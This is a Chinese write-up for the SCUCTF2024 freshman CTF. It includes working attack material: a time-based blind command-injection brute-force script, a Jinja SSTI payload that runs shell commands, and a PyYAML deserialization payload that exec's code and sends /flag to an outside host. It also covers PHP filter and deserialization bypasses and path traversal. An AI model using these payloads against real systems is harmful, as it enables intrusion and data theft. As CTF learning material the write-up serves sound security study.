SCUCTF2024 新生赛 WP
约 9271 字大约 31 分钟
2025-04-30


进入微信官网下载微信。

登录微信。

IDA 逆向一下,其实 popen 已经实现任意命令执行了,只是关闭了所有的输出,没有回显。
这不就是无回显 RCE 吗?
这里可以通过 sleep 进行盲注,对每一个字节的内容进行爆破,通过响应的时间不同来得到正确答案。
空格可以用 $IFS$9 绕过,命令可以 base64 编码,然后用 echo 命令绕过一些特殊字符。
即 echo base64编码后的命令 | base -d | bash
如何获取 flag 中每个字符的内容呢?我们可以用 head 取出一部分,然后在取出的部分的基础上 tail 取最后一个字符,这样我们就可以取到我们指定位置上的字符了。
即 head -c n /flag | tail -c 1
我们判断当前字符是否符合条件,执行的命令就是:
[$(head -c n /flag | tail -c 1)=爆破的字符] && sleep 1
写一个脚本用 pwntools 交互即可。
from pwn import *
import base64
import string
#context.log_level = 'debug'
box = string.ascii_letters + string.digits
print(box)
p = remote("223.129.86.2",34079)
p.recv()
flag = ""
part1 = "echo$IFS$9"
part3 = "$IFS$9|$IFS$9base64$IFS$9-d$IFS$9|$IFS$9bash"
p.recv()
for i in range(1,200):
for c in string.printable:
print(flag)
part2 = "[ \"$(head -c " + str(i) + " /flag | tail -c 1)\" = \"" + c + "\" ] && sleep 1"
print(part2)
payload = (part1+base64.b64encode(part2.encode()).decode()+part3)
#print(payload)
time1 = time.time()
p.sendline(payload.encode())
p.recvuntil(b': ')
time2 = time.time()
#print(time2-time1)
if(time2-time1>0.9):
flag+=c
break
print(flag)
抱歉,一把梭不了。
拿到一个超大流量包,还有一个带密码的压缩包,密码应该是流量包里面的东西。
过滤 http 流,直接搜 pass 分组字节流。


拿到密码。
解开压缩包就是 flag。
容错很大,城市对了基本上就差不多了,百度识图能出大部分,不能出就谷歌识图。
p4,p7 里面有关键字,直接搜索。
p10 的图片在 t1d 空间里面,应该是在上海,随便点一个位置就对了。
[1][✅]4.473459,51.924184
[2][]
[3][]
[4][✅]114.264492,30.537959
[5][✅]-122.425496,37.785283
[6][✅]117.285432,31.870445
[7][✅]104.092491,30.650736
[8][✅]116.391348,40.004538
[9][✅]120.43611,36.095561
[10][✅]121.462492,31.255899挺有意思的 mc 题,做题记录在下面的文档中。
失败的man好像去了72号维度
有序-有序-无序-有序-无序-有序-无序-有序-有序-有序-有序-无序-有序-无序-有序-无序-有序-无序-无序-无序-无序-有序-无序-有序-有序-有序-有序-有序-无序-有序-有序-无序-有序-有序-无序-无序-有序-无序-有序-有序-无序-有序-无序-有序-有序-无序-无序-有序-无序-有序-无序-有序-有序-无序-无序-有序-有序-有序-无序-有序-有序-无序-无序-无序-有序-无序-有序-无序-有序-有序-有序-无序-无序-无序-有序-有序-无序-无序-有序-有序-无序-有序-无序-有序-无序-无序-无序-有序-无序-无序-有序-无序-有序-有序-有序-无序-无序-无序-无序-无序
你相信命运吗?被命运选中的人,是我啊
二即均衡,三即新生,数质数吧,质数是谁也无法分割的数字
为了人类的幸福,所要克服的,便是命运啊,人是必须要上天堂的,我所追求的是,指引所有人到达那个全新的世界,感觉到了,位置来了,理解命运吧,时间要加速了:
『螺旋楼梯』,『独角仙』,『无花果塔』,『德蕾莎之道』,『特异点』,『天使』,『绣球花』,『秘密皇帝』
话已至此,时间加速,达到全新的世界吧!
aHR0cHM6Ly9wYW4ueHVubGVpLmNvbS9zL1ZPQnNLWldkc1VuZmdGN05acEV3Y0ZaY0ExP3B3ZD1ja2I4
其实他在69号维度
Exploit:
1. /fill ~ ~ ~ -50 210 90 minecraft:air
34-45-55-66-67-68-69
Wd5p2 34
AeSy8 45
iUq0c 55
Myqvm 66
MkdJK 67
qkoy7 68
sYyyw 69
scuctf{Wd5p2-AeSy8-iUqOc-Myqvm-MkdJK-qkoy7-sYyyw}解题的关键是不要忽略地图中的细节,在第一张地图中拿到所有东西就可以去第二张图了。
第一张图会有一些恶心人的地方,可以用指令去绕过。
地图里面有死循环设置为冒险模式,我们可以用 fill 指令去填充方块,填充 air 就相当于删掉了方块。
第一张图还有一个不好打的怪,直接给自己开个抗性提升,然后 tp 出去,发现指令中心就在附近。

fill 把死循环的命令方块全部删掉。
然后就能开创造了。

第一张图还能拿到一个类似路径的东西,我们知道起点、终点、联通情况,我们就能直接跑 BFS,把路径跑出来,在第二张图按照顺序走就行了。
34-45-55-66-67-68-69第二张图也可以用类似地图一中的指令,然后就能开创造了,也可以开旁观者模式,找到核心值就行。
填完即可得到 flag。
翻到最后,解一下 base64。

<?php
highlight_file(__FILE__);
$flag = file_get_contents("/flag");
if(isset($_GET['what_is[php'])){
if(strpos($_REQUEST['what_is[php'], 'easy') !== false){
echo "php is not so easy!T^T";
die();
}
if(strpos($_SERVER['QUERY_STRING'], 'easy') !== false){
echo "php is so hard!T^T";
die();
}
if($_GET['what_is[php']==="php is so easy"){
echo "yes, php is so easy!";
echo $flag;
}
}else{
echo "nonono";
}首先是传参问题,是一个经典的绕过,把下划线换成左中括号即可。
最后要求变量必须是 php is so easy,这个是毋庸置疑的。
$_REQUEST 中,POST 的优先级高于 GET,我们可以随便 POST 一个绕过第一层。
第二层是 $_SERVER,他不会自动 urldecode,我们可以直接将传入的东西 url 编码,绕过这一层。

<?php
highlight_file(__FILE__);
if (preg_match('/[A-Za-z]|\^|~|%|\.|\$|\{|\}|\||\/|\?|\+|=|`| |\*|_|#/is', $_GET['exp'])) {
die("no hack");
}else{
@eval($_GET['exp']);
}RCE 绕过,可以用 8 进制绕过。

非预期。
可以上传 tar 文件,然后网站会自动将其解压。
看到文件名被原封不动地渲染出来,可能有 SSTI,试了一下,确实是。
那我们直接构造一个 payload,将其作为文件名,tar 压缩后直接上传即可。
注意文件名中有一些特殊符号不能出现,用 fenjing 跑一下就行了。
{%set ca='%c'.__mul__(24)%(99,97,116,32,47,102,49,52,103,121,48,117,99,52,110,78,51,118,51,114,75,110,48,119)%}{{cycler.next.__globals__.__builtins__.__import__('os').popen(ca).read()}}
一上来就点一下 check,立马报错。

考察的是 yaml 反序列化,用一些常规的 payload 都绕不过去,过滤了很多关键词。
这里可以使用 tuple 元组绕过,可以直接调用 python 中的 eval 函数。
可以打一发 pyjail,这里没打出来,于是用另一种方法把 /flag 的内容带出来,具体可以参考 https://blog.ankursundara.com/pyyaml-cve/。

- !!python/object/new:str
args: []
state: !!python/tuple
- "from urllib import request;print(getattr(request, 'urlopen')('http://27.25.151.98:8080/'+getattr(open('/flag'), 'read')()))"
- !!python/object/new:staticmethod
args: [0]
state:
update: !!python/name:exec
大致逻辑是这样的,首先前台是一个 php。
<?php
class auth{
public $username;
protected $passwd;
public $auth;
public function __wakeup(){
$this->username="nobody";
}
public function Getflag(){
if($this->username === 'admin' && $this->passwd == md5($this->passwd)){
echo 'welcome!';
$this->processHeadersAndRequest();
}else{
echo 'nono';
echo $this->passwd;
echo md5($this->passwd);
echo $this->username;
}
}
public function processHeadersAndRequest() {
// 获取请求的所有 headers
$headers = getallheaders();
// 将 headers 的键和值都转换为小写字母
$lowercase_headers = [];
foreach ($headers as $key => $value) {
$lowercase_headers[strtolower($key)] = strtolower($value);
}
// 检查 admin 字段是否包含 'true'
if (isset($lowercase_headers['admin']) && strpos($lowercase_headers['admin'], 'true') !== false) {
// 如果 admin 字段包含 'true',返回错误信息
echo json_encode(['error' => 'Unauthorized access']);
} else {
// 否则,继续请求并带着转换为小写的 headers 向后端发出请求
$ch = curl_init('http://127.0.0.1:5000/check');
// 构建请求头数组,并将键和值转换为小写
$curl_headers = [];
foreach ($lowercase_headers as $key => $value) {
$curl_headers[] = "$key: $value";
}
// 设置 cURL 选项
curl_setopt($ch, CURLOPT_HTTPHEADER, $curl_headers);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
// 发出请求并获取响应
$response = curl_exec($ch);
curl_close($ch);
// 返回后端的响应
echo $response;
}
}
}
class backdoor{
public $key;
public function __destruct(){
echo $this->key;
}
}
class middleware{
public $ware;
public function __toString(){
$this->ware->Getflag();
return 0;
}
}
if(isset($_POST['ser'])) {
unserialize($_POST['ser']);
} else {
highlight_file(__FILE__);
}需要想办法进到 processHeadersAndRequest 里面,会向后台发送请求,验证 admin 请求头的值是否为 true,但是如果 admin 请求头的值已经是 true,就不会向后台发送请求。
from flask import Flask, request, jsonify
app = Flask(__name__)
@app.route('/check', methods=['GET', 'POST'])
def check_headers():
# 获取请求头
headers = {key.lower(): value for key, value in request.headers.items()}
# 判断 'admin' 字段是否包含 'true'
if 'admin' in headers and 'true' in headers['admin'].lower():
try:
# 打开指定文件并返回内容
with open('/flag', 'r') as file:
content = file.read()
return content
except FileNotFoundError:
return "error", 404
else:
return "只有admin可以获得flag", 403
if __name__ == '__main__':
app.run(host='127.0.0.1', port=5000)php 那边就是一个简单的反序列化,有个 md5 自身相等绕过,然后还需要注意有 protected 属性,需要 url 编码后再传入,还有个 __wakeup 需要绕一下,直接篡改成员数量即可。
admin 请求头的绕过方法可以参考攻防世界的 ez_curl 题目。


SICTF 原题+原文章,照着复现就好了,不多赘述。
偷懒,直接用 Math Master2.0 给的源码。
我们需要 1000 次答对问题,很明显需要脚本交互。
这里可以通过几个 api 获取数据。
直接用 requests 库交互比较麻烦,因为还涉及一些 SM4,SM2,SM3 的加解密,用 python 的库不太好实现,这里直接用 nodejs 写。
大致流程就是,先从 /api/expr 中得到表达式,进行计算,然后从 /api/sec 中获取公钥的密文,是用 SM4 加密的,key 和 iv 都可以在源码中找到。
计算出答案后,我们需要将 MathMaster 和计算出的结果拼接,并用刚才的公钥去加密该字符串。
最后进行 SM3 签名,将内容传入 /api/verify 验证答案,正确即可返回 success。
GPT 跑一个脚本秒了。
const { sm3, sm2, sm4 } = require('sm-crypto');
const axios = require('axios');
const { CookieJar } = require('tough-cookie');
const { wrapper } = require('axios-cookiejar-support');
// 配置
const BASE_URL = "http://223.129.86.2:34078/";
const COOKIE_VALUE = 'ko4-sess=nOxQ2yXUUIHXU_bv5olkmnCnKpqdd4lF';
const SM4_KEY = "bb405999b06b7839c85a887a17c3d3f8";
const SM4_IV = "e4799dcac5e3017de93baf7b364693c3";
const API_ENDPOINTS = {
key: 'api/sec',
verify: 'api/verify',
expr: 'api/getExpr',
};
// 设置Cookie和Axios实例
const cookieJar = new CookieJar();
cookieJar.setCookieSync(COOKIE_VALUE, BASE_URL);
const axiosInstance = wrapper(axios.create({
jar: cookieJar,
withCredentials: true,
proxy: {
protocol: 'http',
host: '27.25.151.98',
port: 8080
}
}));
// 加密解密逻辑
async function fetchAndProcess() {
for (let attempt = 1; attempt <= 1000; attempt++) {
try {
// 获取公钥密文
const keyResponse = await axiosInstance.get(`${BASE_URL}${API_ENDPOINTS.key}`);
const encryptedKey = keyResponse.data.p;
// 解密公钥
const decryptedKey = sm4.decrypt(encryptedKey, SM4_KEY, {
mode: 'cbc',
padding: 'pkcs#7',
iv: SM4_IV
});
// 获取表达式
const exprResponse = await axiosInstance.get(`${BASE_URL}${API_ENDPOINTS.expr}`);
const expression = exprResponse.data.e;
const evaluatedResult = eval(expression); // 动态计算表达式
// 用SM2加密答案
const answer = "MathMaster" + evaluatedResult;
const encryptedAnswer = sm2.doEncrypt(answer, decryptedKey);
// 签名请求数据
const payload = { answer: encryptedAnswer };
const nonce = '40af3bb57a9aa21a';
const signature = sm3(nonce + JSON.stringify(payload), { key: decryptedKey });
// 验证答案
const verifyResponse = await axiosInstance.post(`${BASE_URL}${API_ENDPOINTS.verify}`, payload, {
headers: {
'Content-Type': 'application/json',
'X-NONCE': nonce,
'X-SIGN': signature
}
});
console.log(`Attempt ${attempt}:`, verifyResponse.data);
} catch (error) {
console.error(`Error on attempt ${attempt}:`, error.message);
}
}
}
// 执行主函数
fetchAndProcess();跑到 1000 会发现没有给 flag,很怪,直接用 burp 抓包去访问,把 cookie 改成 xxx,能看到 flag。
在 1 的基础上,有了时间限制。
脚本还是一样的,改个次数就行了。
const { sm3, sm2, sm4 } = require('sm-crypto');
const axios = require('axios');
const { CookieJar } = require('tough-cookie');
const { wrapper } = require('axios-cookiejar-support');
// 配置
const BASE_URL = "http://223.129.86.2:34078/";
const COOKIE_VALUE = 'ko4-sess=nOxQ2yXUUIHXU_bv5olkmnCnKpqdd4lF';
const SM4_KEY = "bb405999b06b7839c85a887a17c3d3f8";
const SM4_IV = "e4799dcac5e3017de93baf7b364693c3";
const API_ENDPOINTS = {
key: 'api/sec',
verify: 'api/verify',
expr: 'api/getExpr',
};
// 设置Cookie和Axios实例
const cookieJar = new CookieJar();
cookieJar.setCookieSync(COOKIE_VALUE, BASE_URL);
const axiosInstance = wrapper(axios.create({
jar: cookieJar,
withCredentials: true,
proxy: {
protocol: 'http',
host: '27.25.151.98',
port: 8080
}
}));
// 加密解密逻辑
async function fetchAndProcess() {
for (let attempt = 1; attempt <= 62; attempt++) {
try {
// 获取公钥密文
const keyResponse = await axiosInstance.get(`${BASE_URL}${API_ENDPOINTS.key}`);
const encryptedKey = keyResponse.data.p;
// 解密公钥
const decryptedKey = sm4.decrypt(encryptedKey, SM4_KEY, {
mode: 'cbc',
padding: 'pkcs#7',
iv: SM4_IV
});
// 获取表达式
const exprResponse = await axiosInstance.get(`${BASE_URL}${API_ENDPOINTS.expr}`);
const expression = exprResponse.data.e;
const evaluatedResult = eval(expression); // 动态计算表达式
// 用SM2加密答案
const answer = "MathMaster" + evaluatedResult;
const encryptedAnswer = sm2.doEncrypt(answer, decryptedKey);
// 签名请求数据
const payload = { answer: encryptedAnswer };
const nonce = '40af3bb57a9aa21a';
const signature = sm3(nonce + JSON.stringify(payload), { key: decryptedKey });
// 验证答案
const verifyResponse = await axiosInstance.post(`${BASE_URL}${API_ENDPOINTS.verify}`, payload, {
headers: {
'Content-Type': 'application/json',
'X-NONCE': nonce,
'X-SIGN': signature
}
});
console.log(`Attempt ${attempt}:`, verifyResponse.data);
} catch (error) {
console.error(`Error on attempt ${attempt}:`, error.message);
}
}
}
// 执行主函数
fetchAndProcess();泄露了 www.zip,下载下来看看。
代码审计,是个 thinkphp 框架。
有 sql 注入,但是 WAF 拉满了,没什么用。
仔细看看发现有个任意文件读取,直接目录穿越出来,可以把头像换成文件的路径,就会以 base64 的形式读出来。


